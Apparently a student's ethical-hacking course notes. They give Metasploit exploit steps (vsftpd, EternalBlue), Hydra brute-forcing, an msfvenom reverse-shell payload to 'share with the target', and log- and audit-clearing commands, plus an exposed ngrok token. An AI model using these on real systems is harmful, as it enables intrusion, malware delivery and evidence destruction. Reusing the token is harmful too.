
https://cve.mitre.org/


Sites for vulnerabilities info with their exploits:
https://www.exploit-db.com/

https://www.rapid7.com/

https://github.com/


Module 6: System Hacking

Metasploit Framework Commands:
$msfconsole
$search vsftpd 2.3.4
$use exploit/unix/ftp/vsftpd_234_backdoor OR $use 0
$show options
$set rhosts 192.168.1.30
$exploit
$session
$session -i 2 -to foreground a session

exploits database location in our kali system: /usr/share/exploitdb

Backdoor command execution ability refers to the capability of a malicious actor to remotely execute commands on a compromised system through a backdoor.

Bruteforce
Brute force is a method used in various fields, including cryptography and computer security, to systematically try all possible combinations of a given set of parameters until the correct one is found.

Hydra:
-l : for username
-L : for username list
-p : for password
-P : for password list
-s : port no.(no need if service is running on default port otherwise provide the port no.)
-t : threads (default = 16, maximum = 64)

cmd:
hydra -L wordlists.txt -P wordlists.txt 192.168.1.82 ftp -t 10

OR
hydra -L wordlists.txt -P wordlists.txt ftp://192.168.1.182:2100

Some ports we can bruteforce using hydra:
- FTP (file transfer protocol)
- SSH (Secure Shell)
- TELNET (Telecommunication Network)
- HTTP (HyperText Transfer Protocol)
- MySQL:3306
- PostgreSQL:5432
- VNC(Virtual Network Computing):5900

How to connect to FTP:
ftp 192.168.1.16
Some FTP commands
- ls
- dir
- cd
- get <filename to download> (download the file into lyour system)
- put <filename to upload> (upload the file into target machine)
- quit (to exit)

How to connect to TELNET:
telnet 192.168.1.17

How to connect to SSH:
ssh userename@192.168.1.16

Enumerate SMTP

smtp-user-enum:
smtp-user-enum -t 192.169.1.84 -u /usr/share/metasploit-framework/wordlist/unix/users.txt -M VRFY
VRFY verify whether a username is valid or not
EXPN to expand mailing lists or aliases associated with the target SMTP server

Tool in metasploit-framework for smtp enumeration:
1. smtp_version:
use auxiliary/scanner/smtp/smtp_version
set RHOSTS <target_ip_range>
run

2. smtp_enum:
use auxiliary/scanner/smtp/smtp_enum
set RHOSTS <target_ip>
set USER_FILE <path_to_username_file>
run
3. smtp_relay:
use auxiliary/scanner/smtp/smtp_relay
set RHOSTS <target_ip_range>
run

SMB (server message block):445
SMB (Server Message Block) is a network protocol used primarily for sharing files, printers, serial ports, and other resources on a network. It operates at the application layer of the TCP/IP model and facilitates communication between devices over a network.

smbclient -L //<ip_of_smb_server>
smbclient -L //ip -U msfadmin
smbclient //ip/sharename -U msfadmin
RDP(remote desktop protocol):
RDP (Remote Desktop Protocol) is a proprietary protocol developed by Microsoft that allows a user to remotely access and control a computer over a network. It’s default port is 3389.
xfreerdp /v:192.168.1.56 /u:demo /workarea /smart-sizing
xfreerdp is an open-source implementation of the Remote Desktop Protocol (RDP) client. It allows users to connect to remote Windows systems and access their desktops or applications from a Linux or Unix-based operating system.

Vulnerability Assessment:
Vulnerability assessment is a process of identifying, quantifying, and prioritizing vulnerabilities in computer systems, networks, applications, or organizations. The goal of vulnerability assessment is to discover weaknesses in the security posture of a system or environment before they can be exploited by attackers.
Lifecycle of vulnerability assessment:
The lifecycle of vulnerability assessment typically involves several stages, each with its own specific tasks and objectives.
1.creating baseline: Establish a baseline of the current state of your systems, networks, and applications. This involves identifying all assets, their configurations, and their normal behavior.
2.vulnerability analysis: Conduct vulnerability scanning and assessment to identify potential weaknesses and security flaws in your systems, networks, and applications. Use automated tools and manual analysis to identify known vulnerabilities, misconfigurations, and security weaknesses. Prioritize vulnerabilities based on their severity, exploitability, and potential impact on the organization.
3.risk assessment: Evaluate the potential impact of identified vulnerabilities on your organization's operations, data, and assets. Assess the likelihood of exploitation for each vulnerability, taking into account factors such as the presence of known exploits, attacker capabilities, and the effectiveness of existing security controls.
4.remediation: Develop a remediation plan to address identified vulnerabilities and mitigate associated risks. Prioritize remediation efforts based on the severity and criticality of vulnerabilities, as well as the potential impact on the organization
5.verification: Validate that remediation efforts have been successful in addressing identified vulnerabilities. Conduct follow-up scans and assessments to confirm that vulnerabilities have been patched or mitigated effectively.
6.monitoring: Establish mechanisms for continuous monitoring of your systems, networks, and applications to detect new vulnerabilities and security threats. Implement intrusion detection systems (IDS), security information and event management (SIEM) solutions, and other monitoring tools to identify and respond to security incidents in real-time.

CVSS(common vulnerability scoring system): The Common Vulnerability Scoring System (CVSS) is a standardized framework for assessing and communicating the severity of security vulnerabilities. It provides a method for quantifying the characteristics and impact of vulnerabilities to help organizations prioritize their response efforts.

Severity ratings for vulnerabilities according to the Common Vulnerability Scoring System (CVSS) version 3.0:
0 - None/Informational: The vulnerability does not pose a significant risk and is considered informational. It may not require immediate action.
0.1 - 3.9 - Low: The vulnerability has a low severity level. It may have limited impact or pose a minimal risk to the system or organization.
4.0 - 6.9 - Medium: The vulnerability has a medium severity level. It could have a moderate impact or pose a significant risk to the system or organization.
7.0 - 8.9 - High: The vulnerability has a high severity level. It could have a severe impact or pose a significant risk to the system or organization, potentially leading to data loss, service disruption, or unauthorized access.
9.0 - 10.0 - Critical: The vulnerability has a critical severity level. It could have a catastrophic impact or pose an imminent threat to the system or organization's security, potentially leading to widespread exploitation, system compromise, or complete loss of confidentiality, integrity, or availability.

In Scope: These are the assets, systems, networks, applications, or areas that are intended to be assessed or tested for vulnerabilities. In scope items are typically defined in the project's scope statement or engagement agreement. They are the focus of the assessment, and all testing activities are directed towards identifying and addressing vulnerabilities within these defined boundaries.

Out of Scope: These are the assets, systems, networks, applications, or areas that are explicitly excluded from the assessment or testing process. Out of scope items are not intended to be assessed or tested, and testing activities should not be conducted against them. Exclusions may be due to various reasons such as legal constraints, operational constraints, or resource limitations.

CVE (Common Vulnerabilities and Exposures):
CVE is a dictionary of publicly known information security vulnerabilities and exposures. Each CVE entry represents a unique identifier for a specific vulnerability. CVE entries are assigned by CVE Numbering Authorities (CNAs), which are organizations authorized by the CVE Program to assign CVE IDs to vulnerabilities.

NVD (National Vulnerability Database):
NVD is the U.S. government repository of standards-based vulnerability management data, which provides information on security vulnerabilities and their impact. NVD is sponsored by the Department of Homeland Security (DHS) and managed by the National Institute of Standards and Technology (NIST).

Vulnerability Scanners:
-Nessus it uses 8834 port number

-Nexpose
-Accunetic web App scanner
-Nikto
-Burpsuite
-Owasp zap
-last four work only for websites

Secure the Windows:
- net user administrator /active:yes
- net user administrator *
- net localgroup administrators username /delete
Break your Kali Passwd:
-Restart the machine. -Go to advance options. -Choose one -Press e
-Find the line starting with linux. -Make change: ro to rw -Go to the end of the line
-init=/bin/bash Press ctrl+x -Now you got root access -So do what you want
-Then reboot -f

How to create payloads:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.29 LPORT=4444 -f exe -o windows_payload.exe

lhost = listing host lport = listening port
reverse shell and bind shell
-f : file type
-o : output filename

For listening the connection:
- msfconsole
- use exploit/multi/handler
- show options
- set payload windows/meterpreter/reverse_tcp
- set lhost 192.168.29.170
- show options

Then simply share the payload with the target.

Port Forwarding Using Ngrok:
- Download the ngrok for linux.
- unzip the file: sudo tar xvzf ~/Downloads/ngrok-v3-stable-linux-amd64.tgz -C /usr/local/bin
- add the token: ngrok config add-authtoken 2dtp9wYvc8x1RuQsPoXlTbfOrhR_2qGyFw3irh5bFq9AqL6yv
- ./ngrok tcp 8080
- python3 -m http.server 8080

Exploiting Eternal Blue(MS17-010) Vulnerability:
msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(ms17_010_eternalblue) > show targets
...targets...
msf exploit(ms17_010_eternalblue) > set TARGET < target-id >
msf exploit(ms17_010_eternalblue) > show options
...show and set options...
msf exploit(ms17_010_eternalblue) > exploit


Stegnography:
Steganography is the practice of hiding secret information within an ordinary, non-secret file or message in such a way that no one apart from the sender and intended recipient even realizes that there is a hidden message.
Metadata: Metadat is essentially data about data. It provides information about various aspects of the data, such as its structure, content, format, and context. Metadata helps in organizing, describing, and managing data, making it easier to find, retrieve, and use

Embedding: This process involves hiding secret information (such as text, images, or files) within a carrier medium (such as an image, audio file, or text document).
Extraction: This process involves retrieving the hidden information from the carrier medium. Extracting usually involves reversing the process used for embedding, thereby revealing the secret message or file.

Using steghide(in linux):
command for embedding: steghide --embed -ef stegfile -cf kali_wall.jpg -p 1234
command for extracting: steghide --extract -sf kali_wall.jpg -p 1234

$steghide is also used to hide txt behind mp3 file.
Using Openstego(in windows):
For embedding

For extracting


Using snow(in windows):
Open the directory in CMD where snow.exe file is present.
cmd for embedding:
.\SNOW.EXE -C -m “This is hidden text. Password is pass123” -p “pass123” .\snowexam.txt outsnow.txt
cmd for extracting:
.\SNOW.EXE -C -p “pass123” outsnow.txt message.txt

- -m : for embedding
- .\snowexam.txt : original file behind which the text has to be hide.
- outsnow.txt : output file name
- message.txt : hidden txt file

Clearing Tracks:
"clearing track" refers to the process of removing or erasing traces of digital activities or data from a device or system. This could include deleting files, wiping browsing history, erasing temporary files, or any other action that removes evidence of past usage or data access.
For Linux:
Using shred command:


$Now destroy.txt file cannot be recovered.
ENV $HISTSIZE


For Windows:
Auditing: In the context of Windows operating systems, auditing refers to the process of monitoring and recording events that occur on a computer or a network. Windows provides built-in auditing features that allow administrators to track various types of events, such as user logins, file access, system configuration changes, and security-related activities.

-Open CMD as administrator:
View the auditing:
auditpol.exe /get /category:*
Disable the auditing:
auditpol.exe /clear /y
Setting an auditing:
auditpol /set /category:"DS Access" /success:enable

Clearing the logs:
- Open “event viewer” for GUI
- Select Windows Logs
- Select any one of five
- Select the events and clear them

wevtutil for CLI:
Open CMD as administrator
cmd: wevtutil cl system

Module 7: Malware Threats

What is a Malware?
Malware, short for malicious software, refers to any type of software intentionally designed to cause damage to a computer, server, network, or device. It encompasses a variety of malicious programs including viruses, worms, Trojans, ransomware, spyware, adware, and more. Malware can steal sensitive information, corrupt files, disrupt normal computing operations, or even take control of a system.

Types of Malware:
Viruses: These are programs that can replicate themselves and spread to other computers or files on the same computer. They often attach themselves to executable files and can cause a range of harmful effects, from corrupting data to rendering systems inoperable.
Worms: Worms are similar to viruses but can spread independently across networks without needing a host program. They can exploit vulnerabilities in network protocols to infect multiple devices rapidly.
Trojans: Named after the Greek myth of the Trojan horse, these programs disguise themselves as legitimate software but contain malicious code. Once installed, Trojans can perform a variety of harmful actions, such as stealing sensitive information, installing other malware, or providing remote access to the attacker.
